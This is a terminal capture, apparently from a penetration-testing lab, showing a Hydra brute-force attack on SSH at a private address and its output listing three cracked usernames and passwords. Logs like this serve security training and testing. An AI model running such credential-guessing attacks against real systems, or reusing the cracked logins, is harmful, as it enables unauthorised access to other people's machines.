 kali@kali:~/桌面$ hydra -L name -P pass 192.168.67.150 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-25 13:42:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17), ~19 tries per task
[DATA] attacking ssh://192.168.67.150:22/
[22][ssh] host: 192.168.67.150   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.67.150   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.67.150   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-25 13:43:43
kali@kali:~/桌面$